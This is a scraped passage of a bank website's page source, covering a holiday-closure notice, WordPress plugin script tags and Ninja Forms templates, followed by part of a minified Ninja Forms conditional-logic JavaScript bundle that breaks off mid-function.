            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }</style><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p style="text-align: left">In observance of <strong>Martin Luther King Jr. Day</strong>, our offices will be closed on<strong> Monday, Jan. 19th. </strong></p><p style="text-align: left"><strong><a href="https://www.floridacapitalbank.com/online-mobile-banking/"><u>Online and mobile banking are available 24/7.</u></a></strong></p></div></td></tr></table></div></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 4390
content:
(function(){var requirejs,require,define;(function(undef){var main,req,makeMap,handlers,defined={},waiting={},config={},defining={},hasOwn=Object.prototype.hasOwnProperty,aps=[].slice,jsSuffixRegExp=/\.js$/;function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function normalize(name,baseName){var nameParts,nameSegment,mapValue,foundMap,lastIndex,foundI,foundStarMap,starI,i,j,part,baseParts=baseName&&baseName.split("/"),map=config.map,starMap=(map&&map['*'])||{};if(name&&name.charAt(0)==="."){if(baseName){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
name=baseParts.slice(0,baseParts.length-1).concat(name);for(i=0;i<name.length;i+=1){part=name[i];if(part==="."){name.splice(i,1);i-=1;}else if(part===".."){if(i===1&&(name[2]==='..'||name[0]==='..')){break;}else if(i>0){name.splice(i-1,2);i-=2;}}}
name=name.join("/");}else if(name.indexOf('./')===0){name=name.substring(2);}}
if((baseParts||starMap)&&map){nameParts=name.split('/');for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join("/");if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=map[baseParts.slice(0,j).join('/')];if(mapValue){mapValue=mapValue[nameSegment];if(mapValue){foundMap=mapValue;foundI=i;break;}}}}
if(foundMap){break;}
if(!foundStarMap&&starMap&&starMap[nameSegment]){foundStarMap=starMap[nameSegment];starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
return name;}
function makeRequire(relName,forceSync){return function(){var args=aps.call(arguments,0);if(typeof args[0]!=='string'&&args.length===1){args.push(null);}
return req.apply(undef,args.concat([relName,forceSync]));};}
function makeNormalize(relName){return function(name){return normalize(name,relName);};}
function makeLoad(depName){return function(value){defined[depName]=value;};}
function callDep(name){if(hasProp(waiting,name)){var args=waiting[name];delete waiting[name];defining[name]=true;main.apply(undef,args);}
if(!hasProp(defined,name)&&!hasProp(defining,name)){throw new Error('No '+name);}
return defined[name];}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
makeMap=function(name,relName){var plugin,parts=splitPrefix(name),prefix=parts[0];name=parts[1];if(prefix){prefix=normalize(prefix,relName);plugin=callDep(prefix);}
if(prefix){if(plugin&&plugin.normalize){name=plugin.normalize(name,makeNormalize(relName));}else{name=normalize(name,relName);}}else{name=normalize(name,relName);parts=splitPrefix(name);prefix=parts[0];name=parts[1];if(prefix){plugin=callDep(prefix);}}
return{f:prefix?prefix+'!'+name:name,n:name,pr:prefix,p:plugin};};function makeConfig(name){return function(){return(config&&config.config&&config.config[name])||{};};}
handlers={require:function(name){return makeRequire(name);},exports:function(name){var e=defined[name];if(typeof e!=='undefined'){return e;}else{return(defined[name]={});}},module:function(name){return{id:name,uri:'',exports:defined[name],config:makeConfig(name)};}};main=function(name,deps,callback,relName){var cjsModule,depName,ret,map,i,args=[],callbackType=typeof callback,usingExports;relName=relName||name;if(callbackType==='undefined'||callbackType==='function'){deps=!deps.length&&callback.length?['require','exports','module']:deps;for(i=0;i<deps.length;i+=1){map=makeMap(deps[i],relName);depName=map.f;if(depName==="require"){args[i]=handlers.require(name);}else if(depName==="exports"){args[i]=handlers.exports(name);usingExports=true;}else if(depName==="module"){cjsModule=args[i]=handlers.module(name);}else if(hasProp(defined,depName)||hasProp(waiting,depName)||hasProp(defining,depName)){args[i]=callDep(depName);}else if(map.p){map.p.load(map.n,makeRequire(relName,true),makeLoad(depName),{});args[i]=defined[depName];}else{throw new Error(name+' missing '+depName);}}
ret=callback?callback.apply(defined[name],args):undefined;if(name){if(cjsModule&&cjsModule.exports!==undef&&cjsModule.exports!==defined[name]){defined[name]=cjsModule.exports;}else if(ret!==undef||!usingExports){defined[name]=ret;}}}else if(name){defined[name]=callback;}};requirejs=require=req=function(deps,callback,relName,forceSync,alt){if(typeof deps==="string"){if(handlers[deps]){return handlers[deps](callback);}
return callDep(makeMap(deps,callback).f);}else if(!deps.splice){config=deps;if(config.deps){req(config.deps,config.callback);}
if(!callback){return;}
if(callback.splice){deps=callback;callback=relName;relName=null;}else{deps=undef;}}
callback=callback||function(){};if(typeof relName==='function'){relName=forceSync;forceSync=alt;}
if(forceSync){main(undef,deps,callback,relName);}else{setTimeout(function(){main(undef,deps,callback,relName);},4);}
return req;};req.config=function(cfg){return req(cfg);};requirejs._defined=defined;define=function(name,deps,callback){if(typeof name!=='string'){throw new Error('See almond README: incorrect module build, no module name');}
if(!deps.splice){callback=deps;deps=[];}
if(!hasProp(defined,name)&&!hasProp(waiting,name)){waiting[name]=[name,deps,callback];}};define.amd={jQuery:true};}());define("../lib/almond",function(){});define('models/whenModel',[],function(){var model=Backbone.Model.extend({initialize:function(models,options){if(!this.get('key')||!this.get('comparator'))return;if('calc'==this.get('type')){var calcModel=nfRadio.channel('form-'+this.collection.options.condition.collection.formModel.get('id')).request('get:calc',this.get('key'));if('undefined'==typeof calcModel)return;this.listenTo(calcModel,'change:value',this.updateCalcCompare);this.updateCalcCompare(calcModel);}else{var fieldModel=nfRadio.channel('form-'+options.condition.collection.formModel.get('id')).request('get:fieldByKey',this.get('key'));if('undefined'==typeof fieldModel)return;fieldModel.on('change:value',this.updateFieldCompare,this);this.listenTo(nfRadio.channel('field-'+fieldModel.get('id')),'keyup:field',this.maybeupdateFieldCompare);this.updateFieldCompare(fieldModel);fieldModel.on('change:visible',this.updateFieldCompare,this);}},updateCalcCompare:function(calcModel){this.updateCompare(calcModel.get('value'));},maybeupdateFieldCompare:function(el,fieldModel,keyCode){if('checkbox'==fieldModel.get('type')){var fieldValue=('checked'==jQuery(el).attr('checked'))?1:0;}else if('listcheckbox'==fieldModel.get('type')){var fieldValue=fieldModel.get('value').join();}else if('date'==fieldModel.get('type')){var fieldValue=fieldModel.get('value');if(_.isEmpty(fieldValue)){fieldValue='1970/01/01';}
let date_mode=fieldModel.get('date_mode');if('undefined'==typeof date_mode){date_mode='date_only';}
let date=0;if('time_only'==fieldModel.get('date_mode')){date='1970/01/01';}else{date=fieldValue;}
let hour=fieldModel.get('selected_hour');if('undefined'==typeof hour){hour='00';}
let minute=fieldModel.get('selected_minute');if('undefined'==typeof minute){minute='00';}
if('date_and_time'==date_mode&&'1970/01/01'==date){fieldValue=false;}else{fieldValue=date+' '+hour+':'+minute+' UT';let dateObject=new Date(fieldValue);fieldValue=Math.floor(dateObject.getTime()/1000);}}else{var fieldValue=jQuery(el).val();}
this.updateFieldCompare(fieldModel,null,fieldValue);},updateCompare:function(value){var this_val=this.get('value');if('calc'===this.get('type')){this_val=Number(this_val);value=Number(value);}
var status=this.compareValues[this.get('comparator')](value,this_val);this.set('status',status);},updateFieldCompare:function(fieldModel,val,fieldValue){if(_.isEmpty(fieldValue)){fieldValue=fieldModel.get('value');}
if('checkbox'==fieldModel.get('type')){if(0==fieldValue){fieldValue='unchecked';}else{fieldValue='checked';}}else if('date'==fieldModel.get('type')){if(_.isEmpty(fieldValue)){fieldValue='1970/01/01';}
let date_mode=fieldModel.get('date_mode');if('undefined'==typeof date_mode){date_mode='date_only';}
let date=0;if('time_only'==fieldModel.get('date_mode')){date='1970/01/01';}else{date=fieldValue;}
let hour=fieldModel.get('selected_hour');if('undefined'==typeof hour){hour='00';}
let ampm=fieldModel.get('selected_ampm');if('undefined'!=typeof ampm){if('pm'==ampm&&'12'!=hour){hour=parseInt(hour)+12;}else if('am'==ampm&&'12'==hour){hour='00';}}
let minute=fieldModel.get('selected_minute');if('undefined'==typeof minute){minute='00';}
if('date_and_time'==date_mode&&'1970/01/01'==date){fieldValue=false;}else{fieldValue=date+' '+hour+':'+minute+' UT';let dateObject=new Date(fieldValue);fieldValue=Math.floor(dateObject.getTime()/1000);}}
this.updateCompare(fieldValue);if(!fieldModel.get('visible')){this.set('status',false);}},compareValues:{'equal':function(a,b){return a==b;},'notequal':function(a,b){return a!=b;},'contains':function(a,b){if(jQuery.isArray(a)){return a.indexOf(b)>=0;}else{if(b.indexOf('"')>=0){b=b.replace(/['"]+/g,'');return new RegExp("\\b"+b+"\\b").test(a);}
return a.toLowerCase().indexOf(b.toLowerCase())>=0;}},'notcontains':function(a,b){return!this.contains(a,b);},'greater':function(a,b){if(jQuery.isNumeric(b)){return parseFloat(a)>parseFloat(b);}else if('string'==typeof a){return 0<a.length;}},'less':function(a,b){if(jQuery.isNumeric(b)){return parseFloat(a)<parseFloat(b);}else if('string'==typeof a){return 0>=a.length;}},'greaterequal':function(a,b){return parseFloat(a)>parseFloat(b)||parseFloat(a)==parseFloat(b);},'lessequal':function(a,b){return parseFloat(a)<parseFloat(b)||parseFloat(a)==parseFloat(b);}}});return model;});define('models/whenCollection',['models/whenModel'],function(WhenModel){var collection=Backbone.Collection.extend({model:WhenModel,initialize:function(models,options){this.options=options;}});return collection;});define('models/conditionModel',['models/whenCollection'],function(WhenCollection){var model=Backbone.Model.extend({initialize:function(options){this.set('when',new WhenCollection(this.get('when'),{condition:this}));this.get('when').on('change:status',this.checkWhen,this);this.checkWhen();},checkWhen:function(){var statusResults=this.get('when').pluck('status');var connectors=this.get('when').pluck('connector');var allAND=_.every(_.values(connectors),function(v){return v=='AND'},this);if(allAND){var status=_.every(_.values(statusResults),function(v){return v;},this);}else{var status=_.some(_.values(statusResults),function(v){return v;},this);}
if(status){_.each(this.get('then'),function(then,index){nfRadio.channel('condition:trigger').request(then.trigger,this,then);},this);}else{_.each(this.get('else'),function(elseData,index){nfRadio.channel('condition:trigger').request(elseData.trigger,this,elseData);},this);}}});return model;});define('models/conditionCollection',['models/conditionModel'],function(ConditionModel){var collection=Backbone.Collection.extend({model:ConditionModel,initialize:function(models,options){this.formModel=options.formModel;}});return collection;});define('controllers/initCollection',['models/conditionCollection'],function(ConditionCollection){var controller=Marionette.Object.extend({initialize:function(formModel){this.collection=new ConditionCollection(formModel.get('conditions'),{formModel:formModel});this.listenTo(nfRadio.channel('fields'),'reset:collection',this.resetCollection);},resetCollection:function(fieldsCollection){var formModel=fieldsCollection.options.formModel;this.collection=new ConditionCollection(formModel.get('conditions'),{formModel:formModel});}});return controller;});define('controllers/showHide',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('condition:trigger').reply('hide_field',this.hideField,this);nfRadio.channel('condition:trigger').reply('show_field',this.showField,this);},hideField:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if('undefined'==typeof targetFieldModel)return;targetFieldModel.set('visible',false);if(!targetFieldModel.get('clean')){targetFieldModel.trigger('change:value',targetFieldModel);}
nfRadio.channel('fields').request('remove:error',targetFieldModel.get('id'),'required-error');},showField:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if('undefined'==typeof targetFieldModel)return;targetFieldModel.set('visible',true);if(!targetFieldModel.get('clean')){targetFieldModel.trigger('change:value',targetFieldModel);}
if('recaptcha'===targetFieldModel.get('type')){this.renderRecaptcha();}
if('turnstile'===targetFieldModel.get('type')){this.renderTurnstile();}
var viewEl={el:nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:el')};nfRadio.channel('form').request('init:help',viewEl);},renderRecaptcha:function(){jQuery('.g-recaptcha').each(function(){var callback=jQuery(this).data('callback');var fieldID=jQuery(this).data('fieldid');if(typeof window[callback]!=='function'){window[callback]=function(response){nfRadio.channel('recaptcha').request('update:response',response,fieldID);};}
var opts={theme:jQuery(this).data('theme'),sitekey:jQuery(this).data('sitekey'),callback:callback};grecaptcha.render(jQuery(this)[0],opts);});},renderTurnstile:function(){if(typeof turnstile==='undefined'){return;}
jQuery('.cf-turnstile, .nf-cf-turnstile').each(function(){var element=this;var sitekey=jQuery(element).data('sitekey');var fieldID=jQuery(element).data('fieldid');if(!sitekey||jQuery(element).children().length>0){return;}
try{var callbackName='nfTurnstileCallback_'+fieldID;window[callbackName]=function(token){var input=document.getElementById('nf-field-'+fieldID);if(input){input.value=token;jQuery(input).trigger('change');jQuery(input).closest('.field-wrap').removeClass('nf-error');jQuery(input).closest('.field-wrap').find('.nf-error-msg').remove();}
if(typeof nfRadio!=='undefined'&&nfRadio.channel){try{nfRadio.channel('turnstile').request('update:response',token,fieldID);}catch(e){}}};turnstile.render(element,{sitekey:sitekey,theme:jQuery(element).data('theme')||'auto',size:jQuery(element).data('size')||'normal',callback:callbackName});}catch(e){}});}});return controller;});define('controllers/changeRequired',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('condition:trigger').reply('set_required',this.setRequired,this);nfRadio.channel('condition:trigger').reply('unset_required',this.unsetRequired,this);},setRequired:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if('undefined'==typeof targetFieldModel)return;targetFieldModel.set('required',1);targetFieldModel.trigger('reRender',targetFieldModel);},unsetRequired:function(conditionModel,then){var targetFieldModel=nfRadio.channel('form-'+conditionModel.collection.formModel.get('id')).request('get:fieldByKey',then.key);if('undefined'==typeof targetFieldModel)return;targetFieldModel.set('required',0);targetFieldModel.trigger('reRender',targetFieldModel);nfRadio.channel('fields').request('remove:error',targetFieldModel.get('id'),'required-error');}});return controller;});define('controllers/showHideOption',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('condition:trigger').reply('show_option',this.showOption,this);nfRadio.channel('condition:trigger').reply('hide_option',this.hideOption,this);},showOption:function(conditionModel,then){var option=this.getOption(conditionModel,then);option.visible=true;this.updateFieldModel(conditionModel,then);},hideOption:function(conditionModel,then){var 